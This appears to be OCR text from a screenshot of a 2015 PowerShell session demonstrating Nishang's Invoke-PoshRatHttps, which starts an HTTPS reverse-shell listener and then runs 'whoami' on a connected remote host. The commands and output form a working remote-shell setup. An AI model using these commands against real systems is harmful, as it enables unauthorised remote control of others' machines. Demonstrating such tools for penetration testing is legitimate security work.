 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2012 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> cd C:\nishang\Shells
PS C:\nishang\Shells> . .\Invoke-PoshRatHttps.ps1
PS C:\nishang\Shells> Invoke-PoshRatHttps -IPAddress 192.168.254.1 -Port 80 -SSLPort 443
SSL Certificate add failed, Error: 183
Cannot create a file when that file already exists.
SSL Certificates Installed...
Listening on 443
PS 192.168.254.1:49694>: whoami
samratashok\nikhil
PS 192.168.254.1:49694>:
19:21
13-05-2015